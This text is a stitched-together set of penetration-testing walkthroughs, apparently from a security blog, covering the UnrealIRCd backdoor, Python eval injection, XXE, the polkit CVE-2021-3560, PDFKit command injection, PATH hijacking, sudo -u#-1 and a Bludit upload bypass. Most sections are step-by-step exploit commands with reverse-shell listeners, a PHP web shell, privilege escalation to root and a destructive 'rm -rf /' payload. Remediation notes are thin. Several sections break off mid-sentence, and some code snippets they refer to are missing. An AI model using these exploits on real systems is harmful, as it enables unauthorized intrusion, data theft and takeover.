2. Now proceed to run the following command, feel free to modify the command injection as you please (–script-args=irc-unrealircd-backdoor.command=”)
Exploitation using Metasploit (unreal_ircd_3281_backdoor)
1. This module exploits a malicious backdoor that was added to the Unreal IRCD 3.2.8.1 download archive. This backdoor was present in the Unreal3.2.8.1.tar.gz archive between November 2009 and June 12th 2010.
use exploit/unix/irc/unreal_ircd_3281_backdoor
show options
2. Set the remote host and optionally set the remote port
set RHOSTS 192.168.142.128
(OPTIONAL) set RPORT 6697
3. Show the payload options and use one of them
show options
set payload payload/cmd/unix/reverse_ruby
4. Set the local IP and port, then start the exploit
set LHOST 192.168.142.129
(OPTIONAL) set LPORT 7777
exploit
Remedy
The best recommendation will be to upgrade to the latest version released by the vendor. Refer to unrealsecadvisory 20100612 for patch, upgrade or suggested workaround information. Re-download the software, verify it using the published MD5 / SHA1 checksums, and re-install it.
You can check by running ‘md5sum Unreal3.2.8.1.tar.gz’, it should
Python is a versatile and powerful programming language known for its simplicity and readability. One of the features that makes Python flexible is the eval() function, which allows the execution of dynamically generated code. While eval() can be a useful tool in certain situations, it also carries inherent security risks if used improperly. In this article, we will delve into the dangers of Python EVAL code injection and how it can be exploited by malicious actors.
Understanding EVAL and Code Injection:
The eval() function in Python evaluates a string as a Python expression and returns the result. It allows developers to dynamically execute code during runtime, providing great flexibility. However, if user-supplied input is directly passed into eval(), it can lead to code injection vulnerabilities.
Code injection occurs when an attacker manages to insert malicious code into a program, exploiting a vulnerability in the system. In the case of Python EVAL code injection, an attacker manipulates input data to execute unintended commands, potentially compromising the security and integrity of the system.
Exploiting EVAL Code Injection:
Exploiting EVAL code injection involves crafting input that can be executed by eval() in an unintended manner. Here’s an example:
In this code snippet, the user is prompted to enter a number, which is then concatenated with a string to form an expression that is passed to eval().
If an attacker enters malicious input like “__import__(‘os’).system(‘rm -rf /’)” instead of a valid number, the eval() function will execute the unintended command, resulting in the deletion of files on the system.
Example
1. So, by running this function normally, the eval() will add 2 + the user provided input.
python3 eval_test.py
4
2. Abusing this eval function we can inject code, in this case
python3 eval_test.py
__import__(‘os’).system(‘date’)
3. You can then exploit further to get a reverse shell, escalate privileges, or read/write important files
Bypass examples
Most of the time, we need to bypass another expression to execute our desired command.
Mitigating the Risks:
To protect against EVAL code injection, it is crucial to follow best practices for input validation and sanitization. Here are some recommended measures:
Input Validation: Always validate user input to ensure it conforms to expected formats and ranges. Use appropriate validation techniques like regular expressions or type checking to filter out potentially harmful input.
Avoid Direct EVAL: Whenever possible, avoid using eval() to evaluate user input. Consider alternative approaches that don’t involve executing arbitrary code, such as using ast.literal_eval() to safely evaluate literals.
Context-Specific Evaluation: If you must use eval(), restrict the evaluation to a specific context by creating a whitelist of allowed functions, modules, or operations. This approach limits the potential damage an attacker can inflict.
Use Secure Defaults: Configure your system and applications with secure defaults, such as running with limited privileges or using a restricted execution environment. This reduces the impact of code injection vulnerabilities.
Regularly Update Dependencies: Keep your Python interpreter and libraries up to date to benefit from security patches and fixes. Many vulnerabilities related to EVAL code injection are often addressed in newer versions.
It generates the XML payloads, and automatically starts a server to serve the needed DTD’s or to do data exfiltration.
Installation
1. To install XXExploit, you first need to install npm module. npm stands for “Node Package Manager.” It is a package manager for JavaScript that allows developers to easily install and manage dependencies for their Node.js projects.
sudo apt install nodejs
sudo apt install npm
2. Install the XXExploiter module using npm
sudo npm install -g xxexploiter
3. Run the tool
xxexploiter
Building and Running from source
1. This is a simple Node application written with typescript. So you can build it as you build other apps:
(install node and npm first, if you dont have them)
npm install
npm run build
Note: you may need to npm install tsc -g in order for ‘npm build’ to succeed
2. To run the app you can do it with one of two ways:
npm start [args]
node dist/index.js [args]
Or you can install it on your system:
npm link
How to
1. There are basically 4 main commands:
file – to read local files
request – do SSRF attack, to make requests from the target machine
expect – Use PHP expect to execute commands, if your target is a PHP app
XEE – Just do parameter expansions to try to cause a DOS.
2. File: We will create a default payload to read a common file /etc/passwd
xxexploiter file /etc/passwd
3. Request: We will make a request from the target machine to a website
xxexploiter request http://127.0.0.1:8080
3. Expect: Creates a default payload to execute system commands
xxexploiter expect id
Using other options
Template:
-t, –template : path to an XML template where to inject payload
XXE vulnerabilities can be exploited by attackers to manipulate XML parsing functionality, potentially leading to unauthorized access, sensitive data exposure, or even remote code execution. This article aims to provide a comprehensive guide to understanding and exploiting XXE vulnerabilities, shedding light on the techniques employed by attackers and helping security professionals and developers bolster their defenses.
This application accepts users’ input, and processes them as XML. The application doesn’t have any security restrictions, so, it is vulnerable to XXE attacks
1. First step is to use the application normally, and, explore its functionality
http://10.10.11.100/log_submit.php
2. Entering data we see it provides some output, based on what we entered.
3. Now, we will try to capture the request using BurpSuite or any other web proxy you may have, I noticed the following
The application is calling /tracker_diRbPr00f314.php to send the data
The contents of the data variable seem to be URL encoded
4. The response doesn’t contain anything interesting other than the data we sent
5. Now we will try to use BurpSuite decoder module, to decode the data that has been sent in the Request
7. Now, we can see the output is XML, we can know try to run a simple XXE query to see if we get text printed on screen, so send the request to Repeater
Identification
1. Being able to repeat this request, we will proceed to modify the current data sent, now that it has been decoded, edit it and then encode it using base64
vi exploit.xml
cat exploit.xml
cat exploit.xml | base64
Our encoded data is: PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGRhdGEgWwo8IUVOVElUWSB4eGUgIlZrOVNlY3VyaXR5Ij4KXT4KCQk8YnVncmVwb3J0PgoJCTx0aXRsZT5CdWZmZXIgT3ZlcmZsb3c8L3RpdGxlPgoJCTxjd2U+Q1ZFLTIwMjMtMDAwMDwvY3dlPgoJCTxjdnNzPjEwLjA8L2N2c3M+CgkJPHJld2FyZD4meHhlOzwvcmV3YXJkPgoJCTwvYnVncmVwb3J0PiAgICAK
2. Now proceed to use BurpSuite decoe module to encode this in URL format
The URL encode ouput is: %50%44%39%34%62%57%77%67%49%48%5a%6c%63%6e%4e%70%62%32%34%39%49%6a%45%75%4d%43%49%67%5a%57%35%6a%62%32%52%70%62%6d%63%39%49%6b%6c%54%54%79%30%34%4f%44%55%35%4c%54%45%69%50%7a%34%4b%50%43%46%45%54%30%4e%55%57%56%42%46%49%47%52%68%64%47%45%67%57%77%6f%38%49%55%56%4f%56%45%6c%55%57%53%42%34%65%47%55%67%49%6c%5a%72%4f%56%4e%6c%59%33%56%79%61%58%52%35%49%6a%34%4b%58%54%34%4b%43%51%6b%38%59%6e%56%6e%63%6d%56%77%62%33%4a%30%50%67%6f%4a%43%54%78%30%61%58%52%73%5a%54%35%43%64%57%5a%6d%5a%58%49%67%54%33%5a%6c%63%6d%5a%73%62%33%63%38%4c%33%52%70%64%47%78%6c%50%67%6f%4a%43%54%78%6a%64%32%55%2b%51%31%5a%46%4c%54%49%77%4d%6a%4d%74%4d%44%41%77%4d%44%77%76%59%33%64%6c%50%67%6f%4a%43%54%78%6a%64%6e%4e%7a%50%6a%45%77%4c%6a%41%38%4c%32%4e%32%63%33%4d%2b%43%67%6b%4a%50%48%4a%6c%64%32%46%79%5a%44%34%6d%65%48%68%6c%4f%7a%77%76%63%6d%56%33%59%58%4a%6b%50%67%6f%4a%43%54%77%76%59%6e%56%6e%63%6d%56%77%62%33%4a%30%50%69%41%67%49%43%41%4b%0a
3. Now, we proceed to use this in our request instead of the original data, modify the data= variable data, our data in the external entity should be printed. (Vk9Security)
Exploitation
1. Now that we know we can run external entities, we can proceed to try to read a common file (/etc/passwd) using the file method
vi exploit.xml
cat exploit.xml
cat exploit.xml | base64
Our encoded data is: PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGRhdGEgWwo8IUVOVElUWSB4eGUgU1lTVEVNICJmaWxlOi8vL2V0Yy9wYXNzd2QiPgpdPgoJCTxidWdyZXBvcnQ+CgkJPHRpdGxlPkJ1ZmZlciBPdmVyZmxvdzwvdGl0bGU+CgkJPGN3ZT5DVkUtMjAyMy0wMDAwPC9jd2U+CgkJPGN2c3M+MTAuMDwvY3Zzcz4KCQk8cmV3YXJkPiZ4eGU7PC9yZXdhcmQ+CgkJPC9idWdyZXBvcnQ+ICAgIAo=
2. Now URL encode this base64 string using burp suite decoder module
The URL encode ouput is: %50%44%39%34%62%57%77%67%49%48%5a%6c%63%6e%4e%70%62%32%34%39%49%6a%45%75%4d%43%49%67%5a%57%35%6a%62%32%52%70%62%6d%63%39%49%6b%6c%54%54%79%30%34%4f%44%55%35%4c%54%45%69%50%7a%34%4b%50%43%46%45%54%30%4e%55%57%56%42%46%49%47%52%68%64%47%45%67%57%77%6f%38%49%55%56%4f%56%45%6c%55%57%53%42%34%65%47%55%67%55%31%6c%54%56%45%56%4e%49%43%4a%6d%61%57%78%6c%4f%69%38%76%4c%32%56%30%59%79%39%77%59%58%4e%7a%64%32%51%69%50%67%70%64%50%67%6f%4a%43%54%78%69%64%57%64%79%5a%58%42%76%63%6e%51%2b%43%67%6b%4a%50%48%52%70%64%47%78%6c%50%6b%4a%31%5a%6d%5a%6c%63%69%42%50%64%6d%56%79%5a%6d%78%76%64%7a%77%76%64%47%6c%30%62%47%55%2b%43%67%6b%4a%50%47%4e%33%5a%54%35%44%56%6b%55%74%4d%6a%41%79%4d%79%30%77%4d%44%41%77%50%43%39%6a%64%32%55%2b%43%67%6b%4a%50%47%4e%32%63%33%4d%2b%4d%54%41%75%4d%44%77%76%59%33%5a%7a%63%7a%34%4b%43%51%6b%38%63%6d%56%33%59%58%4a%6b%50%69%5a%34%65%47%55%37%50%43%39%79%5a%58%64%68%63%6d%51%2b%43%67%6b%4a%50%43%39%69%64%57%64%79%5a%58%42%76%63%6e%51%2b%49%43%41%67%49%41%6f%3d%0a
3. Now use this special crafted encoded XML file in BurpSuite repeater, modifying the data= variable data
4. As you can see the contents of /etc/passwd are displayed on the response
CVE-2021-3560 has emerged as a significant concern for Linux-based systems. This security flaw, also known as the “Polkit” vulnerability, allows local attackers to gain root privileges, potentially leading to complete compromise of the affected system. In this article, we will delve into the details of CVE-2021-3560, its impact, and recommended measures to mitigate the risk.
What is Polkit
Polkit, also known as PolicyKit, is a framework used in Linux systems for defining and managing policies related to system privileges and access control. It provides a way to control permissions for various actions and resources, allowing non-root users to perform administrative tasks without granting them full superuser (root) privileges.
The primary purpose of Polkit is to facilitate fine-grained authorization decisions based on defined policies. It allows system administrators to specify rules and conditions for granting or denying access to privileged operations, such as system configuration changes, device management, or software installation.
Here’s a high-level overview of how Polkit works:
Policy Definitions: Polkit relies on policy definitions that specify the desired authorization rules. These policies are usually defined in XML files located in the /etc/polkit-1/ directory. The policies describe the actions, authentication requirements, and associated privileges.
Authentication Agents: When a user requests an action that requires elevated privileges, such as modifying system settings, a Polkit-aware application or process checks the policy associated with that action. If the policy allows the user to perform the action, an authentication agent is invoked.
Authentication Dialog: The authentication agent presents an authentication dialog to the user, prompting for credentials, such as a password or biometric authentication. The dialog can vary depending on the desktop environment or the specific application invoking Polkit.
Authorization Check: The entered credentials are verified against the authentication requirements specified in the policy. If the credentials are valid and meet the criteria, Polkit grants the user temporary authorization to perform the requested action with elevated privileges.
Action Execution: With the temporary authorization, the requesting application or process can proceed to execute the action with the necessary privileges. Once the action is completed or the authorization expires, the elevated privileges are revoked.
What is dbus
dbus is a message system for applications to talk to one another (known as IPC or interprocess communication). This was developed as part of the freedesktop.org project. A basic dbus command to list system services looks like this:
–dest: name of the connection (interface) that receives the message
–type: method_call means a system function with arguments being passed
–print-reply: prints the output in human-readable format
/org/freedesktop/Accounts: This is the function that will be used
org.freedesktop.Accounts.CreateUser: Method that will be used. Here, create user method is used which will essentially create a new user with the name specified in string 1. String 2 is the name (“ignite user”) that will be visible in the system. int32 is an integer argument the method takes in that specifies the type of account encoded as an integer.
Overview of CVE-2021-3560:
CVE-2021-3560 is a privilege escalation vulnerability that affects the Polkit system service, which provides an authorization framework for granting privileges in Linux distributions. Polkit, also known as PolicyKit, is commonly used to handle authorization decisions, allowing non-root users to perform certain administrative tasks with the appropriate permissions.
The vulnerability resides in the Polkit’s handling of authentication credentials. A flaw in the implementation allows a local attacker with a low-privileged account to bypass the authentication process and execute arbitrary commands with elevated privileges. This could result in unauthorized access, data compromise, and potential system-wide impact.
The exact vulnerable piece of code in the provided Polkit code is located in the on_response function. Here are the lines that introduce the vulnerability:
The vulnerability lies in the polkit_agent_listener_handle_response function, which processes the response received from the Polkit authentication agent. The flaw allows an authenticated user to bypass the authentication process and execute arbitrary commands with elevated privileges.
By manipulating the response or injecting a malicious response, an attacker can exploit the race condition within the authentication process and gain unauthorized root access.
Affected Systems:
The vulnerability affects various Linux distributions that utilize Polkit versions before 0.119. This includes popular distributions like Ubuntu, Debian, Fedora, CentOS, and their derivatives. It is crucial for administrators and users of these distributions to promptly address the vulnerability to prevent potential exploitation.
polkit 0.105-26 0.117-2
polkit polkit 0.113
polkit polkit 0.118
Red Hat Enterprise Linux 8
Fedora 21 (or later)
Debian Testing (“Bullseye”)
Ubuntu 20.04 LTS (“Focal Fossa”)
Identification
1. In order to identify the version of the PolicyKit (polkit) we can run the following commands
RHEL
rpm -qa | grep -i polkit
rpm -qa | grep -i policykit
Debian
apt list –installed | grep -i policykit
apt list –installed | grep -I polkit
(Optional) 2. Check these 2 services are available
rpm -qa | grep -i accountsservice
rpm -qa | grep -i gnome-control-center
Exploitation Scenario
To exploit CVE-2021-3560, an attacker must have a local account on the targeted Linux system. By leveraging a race condition in the Polkit’s authentication mechanism, an attacker can trick the system into granting privileged access. This is achieved by simultaneously requesting an authentication action and replacing it with a different, unauthorized action before the authentication process completes.
Upon successful exploitation, the attacker can execute commands with elevated privileges, essentially gaining root access to the system. This level of control opens the door for further malicious activities, such as installing malware, modifying system configurations, exfiltrating sensitive data, or launching additional attacks within the compromised environment.
1. For the exploit to work, we need to kill the command while it is being executed. For this we need to check the time it takes to execute this command.
2. As you can see, it takes me 0.059 seconds to execute this command. So, I need to kill my payload before 0.059 seconds for it to work. (Run it many times, it usually doesn’t work at first, it took me like 14 times, confirm by running “cat /etc/passwd”
3. Next, we need to supply the password using dbus so that we can use this newly created user. We need to generate a hashed password as dbus-send takes in hashed password as input.
4. Now we need to pass this hash in User.SetPassword function using dbus under a string parameter. The payload looks like, (also run this command multiple times until success), User1005 means the user ID which needs to match what is in /etc/passwd
2. Now, transfer the file into the target machine, and run it ([!] If the username is inserted, but the login fails; try running the exploit again.)
bash poc.sh
Credentials: secnigma: secnigmaftw
#2 Exploitation using a Script
1. In this example we are going to test, https://www.exploit-db.com/exploits/50011, This is another bash script that can be used as an alternative. Transfer the file into the target machine and run it. (if username added to /etc/passwd and the password doesn’t work, run it several times until it succeeds)
vi exploit.sh
bash exploit.sh
2. Now try to switch to that user (hacked:password)
su hacked
Password: password
sudo su –
Password: password
whoami
id
#3 Exploitation using a Script
1. We can try this other alternative written in python (https://github.com/UNICORDev/exploit-CVE-2021-3560), so download it in your local machine, then start a web server to deploy it into the target machine
3. After successful execution, elevate the privileges(Username: unicord & Password: unicord), if it doesn’t work the first time, run it several times. Verify the user has been added by reading /etc/passwd file
su unicord
Password: unicord
sudo su
Password: unicord
whoami
id
Mitigation and Remediation:
Linux system administrators and users are strongly advised to take the following actions to mitigate the risks associated with CVE-2021-3560:
Update Polkit: Apply the latest security patches and updates provided by the respective Linux distribution. These updates typically include the patched version of Polkit, addressing the vulnerability. Keeping the system up to date is essential for maintaining a secure environment.
Monitor Security Advisories: Stay informed about security advisories and notifications from the Linux distribution’s official channels. This ensures timely awareness of vulnerabilities and recommended remediation steps.
Restrict Privileges: Implement the principle of least privilege (PoLP) by limiting user privileges to only those necessary for their tasks. Minimizing the number of accounts with administrative privileges can significantly reduce the potential impact of privilege escalation vulnerabilities.
Security Audits: Conduct regular security audits and vulnerability assessments to identify potential weaknesses and ensure that systems are adequately protected. Tools like LinPEAS.sh, which performs comprehensive scans for privilege escalation vulnerabilities, can be useful in this regard.
LinPEAS is a script that search for possible paths to escalate privileges on Linux/Unix*/MacOS hosts.
LinPEAS.sh is a script used for privilege escalation and enumeration on Linux systems. It is part of the LinEnum project, which is a collection of scripts and tools designed to assist in the discovery and exploitation of Linux vulnerabilities and weaknesses.
LinPEAS.sh, specifically, focuses on identifying misconfigurations, insecure settings, and other potential security issues that could lead to privilege escalation. It scans the system for various indicators and gathers information about the operating system, running processes, network connections, installed software, file permissions, and more.
The script performs a comprehensive analysis of the system, looking for common security weaknesses such as world-writable files, misconfigured cron jobs, weak file permissions, unquoted service paths, and other potential vulnerabilities that can be exploited by an attacker.
By running LinPEAS.sh, system administrators and security professionals can quickly identify potential security risks and take appropriate actions to mitigate them. It is a useful tool for both offensive security assessments and defensive security measures.
It’s worth noting that LinPEAS.sh should only be used on systems that you have permission to test or analyze. Running it on unauthorized systems or without proper authorization may be illegal and violate the system owner’s privacy and security rights. Always ensure you have proper authorization and follow ethical guidelines when using such tools.
WordPress could allow a remote attacker to obtain sensitive information, caused by improper handling of the static query property. By sending a specially-crafted HTTP request, an attacker could exploit this vulnerability to view private and draft posts.
Adding ?static=1 to a wordpress URL should leak its secret content.
However, there are a few ways to manipulate the returned entries:
order with asc or desc
orderby
m with m=YYYY, m=YYYYMM or m=YYYYMMDD date format
…
In this case, simply reversing the order of the returned elements suffices and http://wordpress.local/?static=1&order=asc will show the secret content. This issue also discloses password protected and private posts
Affected Products
WordPress WordPress 5.2.3
Identify
1. We can get information about wordpress version from the web page
curl -X GET http://office.paper
2. You can run WPScan to identify the version
wpscan -e vp –url http://office.paper/
3. Inspecting the source code you can find the wordpress version
Wappalyzer is a web browser extension and online service that allows users to identify the technologies used on websites they visit. It provides information about the software frameworks, content management systems (CMS), programming languages, analytics tools, and other technologies employed by a website.
Here are some key features of Wappalyzer:
Technology Identification: Wappalyzer scans websites and analyzes various aspects to identify the technologies being utilized. It can detect CMS platforms like WordPress, Drupal, or Joomla, as well as frameworks like React, Angular, or Laravel.
Browser Extension: Wappalyzer is primarily available as a browser extension, supporting popular browsers such as Chrome, Firefox, and Edge. Once installed, the extension runs in the background and displays an icon or dropdown menu that reveals the technologies in use when visiting a website.
Detailed Reports: Wappalyzer provides detailed reports on the technologies found on a website. This includes information such as version numbers, JavaScript libraries, advertising networks, web servers, and more. The reports help users gain insights into the underlying infrastructure and tools employed by a website.
Online Service: In addition to the browser extension, Wappalyzer offers an online service where users can enter a website URL manually to get technology information. This service is helpful for situations where the browser extension is not installed or available.
Open Source: Wappalyzer is an open-source project, and its codebase is publicly available. This transparency allows for community contributions, improvements, and the development of custom integrations.
Wappalyzer is widely used by web developers, security professionals, marketers, and researchers to gather information about the technologies implemented on websites. It helps users understand the technological landscape of a site, which can be valuable for tasks such as competitor analysis, vulnerability assessments, or optimizing web development processes.
Please note that Wappalyzer relies on various detection techniques, including pattern matching, script analysis, and HTTP headers. While it is generally accurate, it may occasionally provide false positives or miss certain technologies due to factors like dynamic content loading or customized implementations.
Deserialization is the process of transforming serialized data, such as YAML or JSON, back into its original form. Insecure deserialization occurs when untrusted data is deserialized without proper validation, leading to potential security risks. Attackers can exploit this vulnerability to execute arbitrary code, bypass authentication, or perform other malicious activities.
YAML in Ruby:
Ruby, a popular programming language known for its simplicity and flexibility, provides built-in support for YAML parsing. YAML (YAML Ain’t Markup Language) is a human-readable data serialization format commonly used for configuration files and data exchange. However, YAML’s ease of use can inadvertently introduce security vulnerabilities if not handled correctly.
Risks of Insecure Deserialization:
Insecure deserialization in Ruby’s YAML parser can have severe consequences. Attackers may manipulate serialized data to exploit vulnerable code paths, leading to remote code execution or denial of service attacks. It’s crucial to understand the potential risks and adopt preventive measures.
The pre-requisites are as follows:
The ActiveSupport gem must be installed and loaded.
ERB from the standard library must be loaded (which Ruby does not load by default).
After deserialization, a method that does not exist must be called on the deserialized object.
While these pre-requisites will almost certainly be fulfilled in the context of any Ruby on Rails web application, they are rarely fulfilled by other Ruby applications.
Yaml.load
Vulnerable code
Universal gadget for ruby <= 2.7.2:
Universal gadget for ruby 2.x – 3.x.
Yaml.load(File_read())
Identification
1. In this case we have an application that reads/runs “dependencies.yml”, it uses Yaml.load(File_read()) to load the file. This Ruby script was found to run as sudo without password, it also doesn’t specify the specify path for the file
sudo -l
2. If we read the file “update_dependencies.rb”, we will find yaml.load in the script, and it uses the function File_read()
cat /opt/update_dependencies.rb
3. Verify the ruby version
ruby -v
3. Now, its time to read “dependencies.yml
cat dependencies.yml
Exploitation
1. Now that we know the version of ruby we can apply the right syntax (Universal gadget for ruby 2.x – 3.x) in our case as ruby version is 2.7.4, we will create a file in /tmp , name it as “dependencies.yml”, and inject the Linux command “id”
cd /tmp
vi dependencies.yml
cat dependencies.yml
2. Run the command, we’ll notice the output of the “id” Linux command
sudo /usr/bin/ruby /opt/update_dependencies.rb
3. Knowing we can execute commands, we can try to elevate our privileges, in this case I will start a listener in my local machine, and run a ruby reverse shell to communicate on port 5555
PDFKit could allow a remote attacker to execute arbitrary commands on the system, caused by improper URL validation. By sending a specially-crafted request, an attacker could exploit this vulnerability to execute arbitrary commands on the system.
Affected Products
PDFKit PDFKit 0.8.6
PoC:
An application could be vulnerable if it tries to render a URL that contains query string parameters with user input:
If the provided parameter happens to contain a URL encoded character and a shell command substitution string, it will be included in the command that PDFKit executes to render the PDF:
Of course, if the user can control completely the first argument of the PDFKit constructor, they can also exploit the command injection as long as it starts with “http”:
PDFKit.new(“http%20`sleep 5`”).to_pdf
Identification
In this particular case, we have a web application that uses PDFKit PDFKit 0.8.6, to create a pdf file from user provided input.
1. First thing we should do is to identify the behavior of the application, so we enter input to generate the PDF
2. Also, capturing this request in Burpsuite, we can see that the application is running Ruby (X-Runtime: Ruby)
3. Now, we download and inspect the PDF file, looking for file info, using exiftool
exiftool uqjt61nr2irybs0v7t9qajtshcbvx1oj.pdf
Note: Here we can see the output of exiftool which indicates “Generated by pdfkit v0.8.6”
Exploitation
1. Knowing the file was generated with Ruby using the module pdfkit (version 0.8.6). We can start to test, this application against command injection, first of all, grab the request to create the PDF in Burlsuite, and, send it to Repeater.
2. We run the request normally
3. Now, try the basic test, http://%20`sleep 10`, the application should take longer to respond, as it ran sleep, you can also use the URL encoded, in my case only URL encoded worked
As captured on the go: http%3A%2F%2F%2520%60sleep+10%60
4. If the application hangs for 10 seconds, it means the command worked. Now we can try networking. So, in this case I will set a listener in my Kali machine using TCPdump “sudo tcpdump -i tun0 icmp”
5. Knowing ICMP was send from the target to our local machine we can proceed to try reverse shells. First of all start a listener in your local machine “nc -lvp 4444”, then send the request to the web server.
Linux path hijacking, also known as path traversal or privilege escalation, is a security vulnerability that occurs when an attacker manipulates the system’s search path to execute malicious code or gain elevated privileges. This type of attack typically targets vulnerable applications that do not properly validate user-supplied input when searching for files or executing commands.
The $PATH environment variable plays a crucial role in Linux systems by defining a list of directories where the operating system searches for executable files. However, when applications fail to properly validate and sanitize user input when utilizing the $PATH variable, a vulnerability known as path hijacking or privilege escalation can arise.
Path hijacking occurs when an attacker manipulates the $PATH variable to force the system to execute a malicious file instead of the intended command. By placing a directory under their control at the beginning of $PATH, the attacker ensures their files are discovered first during the search process.
Here’s an explanation of the path hijacking process:
Path Environment Variable: Linux systems have an environment variable called “PATH” that contains a list of directories in which the system searches for executable files. When a command is executed, the system looks for the corresponding executable file in these directories in the order specified by the PATH variable.
Finding a Vulnerable Application: The attacker looks for a vulnerable application that performs file operations or executes commands without properly validating user-supplied input or controlling the search path. For example, an application that uses relative paths or does not sanitize user input.
Identifying the Vulnerable Path: The attacker identifies a vulnerable point in the application where the input is used to construct a file path or command without proper validation. The goal is to find a way to manipulate the path used by the application to execute arbitrary files or commands.
Crafting the Attack: The attacker provides input that includes special characters or sequences to manipulate the path. These characters or sequences are designed to bypass security checks and allow the attacker to traverse directories or execute arbitrary files.
Exploiting the Vulnerability: By carefully constructing the input, the attacker can trick the vulnerable application into executing a malicious file or command. This can lead to various consequences, such as arbitrary code execution, unauthorized access, or privilege escalation.
Example: Malicious Script Execution
Let’s consider an application called “insecure_app” that executes a user-supplied script based on the value of $PATH. The code snippet below demonstrates this scenario:
In this case, an attacker modifies their own $PATH variable:
The attacker then creates a malicious script named “ls” in their “home/attacker” directory. Upon executing “insecure_app ls,” the malicious script is run instead of the legitimate “ls” command.
Identification
1. We found a file being that can be executed with sudo permissions
sudo -l
2. Inspecting the file contents we see that it runs gzip to back up some files
cat /opt/scripts/access_backup.sh
Exploitation
1. Knowing we can execute this file with elevated permissions we proceed to play with its logic, first we will find out where is gzip located and if the location is included within $PATH environment variable
whereis gzip
echo $PATH
2. We can now proceed to modify the $PATH environment variable to point to /tmp and save our new script named “gzip” there, this basic script will create a new empty file in /tmp, we want to verify that the permissions are root
export PATH=/tmp:$PATH
echo $PATH
echo -ne ‘#!/bin/bash\ntouch test.txt’ > gzip
chmod 777 gzip
sudo /opt/scripts/access_backup.sh
3. We confirmed that the test.txt file was created with the privileges of root. We can now further exploit this vulnerability by copying /bin/bash, making it accessible to anyone, and run it
4. Now run this new bash that has SUID bit set to elevate privileges
./bash -p
whoami
Remedy
To mitigate path hijacking vulnerabilities, several preventive measures should be taken:
Validate and Sanitize User Input: Applications must carefully validate and sanitize any user-supplied input to prevent malicious manipulation of the $PATH variable.
Absolute Paths: Avoid relying solely on the $PATH variable for command execution. Instead, use absolute paths to ensure the intended executable is executed.
Least Privilege Principle: Limit the privileges of applications and users to minimize the potential impact of a successful path hijacking attack.
Regular Updates: Keep the system and software up to date to benefit from security patches and fixes that address path hijacking vulnerabilities.
The web application sends a redirect to another location, but instead of exiting, it executes additional code. This weakness could affect the control flow of the application and allow execution of untrusted code.
This code redirects unauthorized users, but continues to execute code after calling http_redirect(). This means even unauthorized users may be able to access the contents of the page or perform a DoS attack on the server being queried. Also, note that this code is vulnerable to an IP address spoofing attack (CWE-212).
The PHP code checks if the user IP is allowed in $ipAllowList or not. If not, it will redirect them to the login page located at /login. But there’s no one telling the program to stop executing all the code after the redirect. So, all the code that should run only when a user has a valid session will also get executed. If we use a proxy tool such as BurpSuite or ZAP, we can modify the response of 302 Found redirect into a 200 OK response.
Exploitation
Consider a web application that has login functionality. Users who have an account can access content/features in this web application only by logging in. Unauthenticated users are redirected to the login page for them to first log in and get an authenticated session.
Send to repeater.
View response.
1. I ran a directory discovery using dirsearch and noticed a lot of redirects
2. I decided to access /accounts.php, and indeed got redirected to login.php
3. I decided to capture the request/response using a proxy (BurpSuite), send the request to Repeater and resend it.
Request
Response
Note: here we can see the HTTP code 302 redirection, in location we can see the redirection to login.php
4. In the same response we can see the code of accounts.php, instead of login.php
5. In order to bypass this in the browser, go to (Proxy – Proxy Settings – Match and replace rules), send traffic through the proxy
Type: Response header
Match: 30[12] Found #match either 301 or 302
Replace: 200 OK
Comment: VK9 redirection bypass
Check “Regex match”
6. Now that the redirection rule has been set to bypass 301-302 HTTP code, visit the page we’re trying to access /accounts.php
Remedy
Proper termination should be performed after redirects. In a function a return should be performed. In other instances functions such as die() should be performed. This will tell the application to terminate regardless of if the page is redirected or not.
Sudo could allow a local authenticated attacker to bypass security restrictions , caused by an issue with running commands with arbitrary user ID. By using the ALL keyword in a Runas specification, an attacker could exploit this vulnerability to bypass security restrictions and execute arbitrary command on the system with root privileges.
Affected Products
Sudo 1.8.27
Detection
1. Find the version of sudo
sudo –version
2. Also, see the privileges on sudo (ALL, !root) is key
sudo -l
Exploit
1. Run this command to trick sudo and execute /bin/bash as root, you need to use the current user password to authenticate sudo
sudo -u#-1 /bin/bash
Remedy
Upgrade to the latest version of Sudo (1.8.28 or later), available from the Sudo Web site.
Bludit could allow a remote authenticated attacker to execute arbitrary code on the system, caused by improper validation of file types. By uploading a specially-crafted image file, an attacker could exploit this vulnerability to execute arbitrary code on the system with privileges of the application.
PHP code can be entered with a .jpg file name, and then this PHP code can write other PHP code to a ../ pathname.
Affected Products
Bludit Bludit 3.9.2
Detect
1. Being already authenticated as a log priviledge user, we can check the version of the platform by looking at the site source code page, in our case 3.9.2
2. You can also use curl to get the page source code, then filter by version
curl http://10.10.10.191/admin
Exploit
1. Knowing this version is vulnerable to CVE-2019-16113, we can try to upload an image, in the main page click on content, or, visit http://10.10.10.191/admin/new-content
2. Click on “Images”, choose the image and upload it
3. Click on “Insert”, and then save the post
3. Now try to locate the place where the image is located, you can search for the publication, right click the image and click on “Open Image”, it will take you to the location of the file, in this case:
4. Now that we know how to locate the file, we can try to upload php code, do the same steps (1-3), but this time upload a file that has code
vi exploit.php
<?php echo “Follow us.” ?>
Note: we get a warning that only (gif, png, jpg, jpeg, svg) are permitted extensions. So, first we try to change the name of our file, second, we try to upload the file again.
mv exploit.php exploit.png
5. Now you can try to right click on that empty square, then click on image, to find the location of the file
6. If we try to view this image it will give us an error
7. Now using BurpSuite we will try to upload again, and play with the HTTP request
8. We already know the path where the files are saved (/bl-content/uploads/pages/0782f3f4a2ac06cd19d47d03181433a7/exploit.png), so we can exploit the variable named “UUID”, to set the path were the file will be saved, we will send this request to BrupSuite Repeater
../../tmp
(ALTERNATIVE) ../../uploads
Note: this will, create the file and folder if necessary, in the response we need to have “Images Uploaded” with 200 OK Server response code
9. Now locate the file within the specified directory
http://10.10.10.191/bl-content/tmp/
10. Open the file, and the PHP code should be executed
http://10.10.10.191/bl-content/tmp/exploit.png
11. Now using the same request in BurpSuite repeater we can modify the code to execute, in this case I will set a system variable to execute code, I will change the filename also to exploi2.png
<?php echo shell_exec($_GET[‘cmd’]); ?>
12. Check the location again and find the new file
http://10.10.10.191/bl-content/tmp/
13. Open the file, in the URL use the cmd variable to execute code, we will first try whoami command
16. Looking at the listener we should have a connection back
Extra
1. Having access to the server we can find users and passwords that can be used to further exploit, move your console to the root directory of the web application, in my case (/var/www/bludit-3.9.2)
